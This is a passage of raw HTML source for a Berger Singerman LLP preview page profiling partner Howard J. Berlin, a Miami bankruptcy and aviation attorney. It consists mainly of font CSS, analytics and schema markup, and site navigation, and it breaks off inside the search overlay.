

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bergersingerman.com/preview/513
body_size: 9392
content:



	
	
   

  
  













  <!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Howard Berlin, Miami, Florida, Aviation Attorney</title>
<meta name="description" content="Howard Berlin brings more than 30 years of experience representing corporate debtors, secured lenders, creditors&#039; committees, and individual creditors in complex restructuring and insolvency proceedings. While Chair of the Business Law Section, Berlin adv">
<meta name="robots" content="noindex,nofollow">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="https://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->


<link rel="apple-touch-icon" sizes="180x180" href="https://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="https://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="https://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">


<meta property="og:description" content="Howard Berlin brings more than 30 years of experience representing corporate debtors, secured lenders, creditors&#039; committees, and individual creditors in complex restructuring and insolvency proceedings. While Chair of the Business Law Section, Berlin adv" />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="https://www.bergersingerman.com/preview/513" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="https://www.bergersingerman.com/preview/513" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "WebPage",
            "@id": "https://www.bergersingerman.com/preview/513#webpage",
            "url": "https://www.bergersingerman.com/preview/513",
            "name": "Howard J. Berlin",
            "description": "Howard Berlin brings more than 30 years of experience representing corporate debtors, secured lenders, creditors' committees, and individual creditors in complex restructuring and insolvency proceedings. While Chair of the Business Law Section, Berlin adv",
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://www.bergersingerman.com/uploads/final_howardberlin_1156web.jpg"
            },
            "about": {
                "@id": "https://www.bergersingerman.com/preview/513#person"
            },
            "isPartOf": {
                "@type": "WebSite",
                "@id": "https://www.bergersingerman.com#website"
            }
        },
        {
            "@type": "Person",
            "@id": "https://www.bergersingerman.com/preview/513#person",
            "name": "Howard J. Berlin",
            "url": "https://www.bergersingerman.com/preview/513",
            "jobTitle": "Partner",
            "image": "https://www.bergersingerman.com/uploads/final_howardberlin_1156web.jpg",
            "worksFor": {
                "@type": "Organization",
                "@id": "https://www.bergersingerman.com#organization",
                "name": "Berger Singerman LLP"
            },
            "sameAs": [
                "https://www.linkedin.com/in/howardberlin/"
            ],
            "knowsAbout": [
                "Aviation",
                "Bankruptcy/Restructuring",
                "Creditor and Committee Representation",
                "Debtor Experience",
                "Out-of-Court Workouts"
            ],
            "alumniOf": [
                {
                    "@type": "EducationalOrganization",
                    "name": "University of Miami School of Law"
                },
                {
                    "@type": "EducationalOrganization",
                    "name": "George Washington University"
                },
                {
                    "@type": "EducationalOrganization",
                    "name": "Circuit Court Mediation Training"
                }
            ],
            "knowsLanguage": null,
            "contactPoint": [
                {
                    "@type": "ContactPoint",
                    "telephone": "305-714-4365",
                    "contactType": "office",
                    "areaServed": "Miami, FL"
                }
            ]
        }
    ]
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="https://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="https://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="https://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

